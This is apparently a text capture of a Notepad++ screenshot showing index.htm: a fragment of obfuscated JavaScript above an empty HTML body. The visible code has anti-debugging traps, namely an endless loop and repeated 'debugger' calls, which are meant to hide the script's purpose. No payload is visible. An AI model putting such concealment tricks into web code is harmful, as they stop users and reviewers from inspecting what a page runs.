 C:\Users\Administrator\Desktop\11\index.htm - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
index.htm
encode_version!==_0x2ddf('0x1c1','4co5')&&encode_version===_0x2ddf('0x1c2','Kl(r'))){window[
_0x2ddf('0x1c3','t(E0')](_0x2ddf('0x1c4','haf('));}function _0x36ce1a(_0x221da6){var _0x3ab718={
'atNcN':function _0x10ba46(_0x20955b,_0x48d4f3){return _0x20955b===_0x48d4f3;},'RygpZ':_0x2ddf(
'0x1c5','#UTz'),'wRJtW':function _0x28f6eb(_0x399dcd){return _0x399dcd();},'FPFpa':function
_0x282950(_0x550ef,_0x342af5){return _0x550ef!==_0x342af5;},'FTZoC':function _0x35820a(_0x2a0aec,
_0x20858a){return _0x2a0aec+_0x20858a;},'qRsxd':function _0x235ec6(_0x3fc698,_0x30c2d8){return
_0x3fc698/_0x30c2d8;},'TKner':_0x2ddf('0x1c6','Kl(r'),'YADSm':function _0x3226c2(_0x4b3bf6,
_0x31a92e){return _0x4b3bf6%_0x31a92e;},'DSqPZ':function _0x62c36f(_0x4dc2bc,_0x1b001c){return
_0x4dc2bc(_0x1b001c);}};function _0x62efab(_0x4abc3b){if(_0x3ab718[_0x2ddf('0x1c7','XMK7')](
typeof _0x4abc3b,_0x3ab718[_0x2ddf('0x1c8','Uk(0')])){var _0x433fed=function(){while(!![]){}};
return _0x3ab718[_0x2ddf('0x1c9','jr2s')](_0x433fed);}else{if(_0x3ab718[_0x2ddf('0x1ca','t(E0')](
_0x3ab718[_0x2ddf('0x1cb','t(E0')]('',_0x3ab718[_0x2ddf('0x1cc','YQD]')](_0x4abc3b,_0x4abc3b))[
_0x3ab718[_0x2ddf('0x1cd','AWcq')]],0x1)||_0x3ab718[_0x2ddf('0x1ce','%!an')](_0x3ab718[_0x2ddf(
'0x1cf','oZ0h')](_0x4abc3b,0x14),0x0)){debugger;}else{debugger;}}_0x3ab718[_0x2ddf('0x1d0','Kl(r'
)](_0x62efab,++_0x4abc3b);}try{if(_0x221da6){return _0x62efab;}else{_0x3ab718[_0x2ddf('0x1d1',
'$mEb')](_0x62efab,0x0);}}catch(_0xda5819){}};encode_version = '
13 </script>
14
15 <HEAD>
16 <meta charset="UTF-8">
17 </HEAD>
18 <BODY>
19
20 </BODY>
21 </HTML>
22
Hyper Text Markup Language file length : 46,787 lines : 22 Ln : 12 Col : 45,705 Sel : 8 | 1 Windows (CR LF) UTF-8 INS